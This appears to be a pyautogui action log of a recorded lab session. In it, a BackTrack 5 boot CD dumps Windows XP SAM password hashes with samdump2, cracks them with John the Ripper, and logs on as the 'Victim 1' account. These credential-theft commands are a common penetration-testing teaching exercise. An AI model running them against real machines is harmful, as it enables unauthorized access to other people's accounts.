
pyautogui.write('system boo')

pyautogui.write('tkey.txt')

# Run 'samdump2 SAM bootkey.txt > samdump.txt' to dump the account hashes.
pyautogui.write('samdump2 SAM boot')

pyautogui.write('key.txt')

pyautogui.write('> samdump.txt')

pyautogui.press('Return')

# Open samdump.txt in KWrite, review the Administrator, Guest and Victim hashes, then close it.
pyautogui.click(156, 469)

pyautogui.doubleClick(520, 232)

pyautogui.click(421, 167)

pyautogui.click(422, 170)

pyautogui.doubleClick(421, 168)

pyautogui.moveTo(620, 62)

pyautogui.click(349, 98)

# Change directory to /pentest/passwords/john.
pyautogui.write('cd /pent')

pyautogui.write('est/password')

pyautogui.write('s/john/')

# Run ./john against /root/WINDOWS/system32/config/samdump.txt.
pyautogui.write('./john')

pyautogui.write('/root')

pyautogui.write('WINDO')

pyautogui.write('S/system32/config/sam')

pyautogui.write('dump.txt')

pyautogui.press('Return')

# Detach the BT5 ISO from the Windows XP machine's CD/DVD drive in Storage settings.
pyautogui.click(20, 12)

pyautogui.rightClick(45, 167)

pyautogui.click(117, 175)

pyautogui.click(196, 144)

pyautogui.click(371, 389)

# Log on to Windows XP as Victim 1 using the cracked password.
pyautogui.click(383, 191)

pyautogui.click(454, 221)
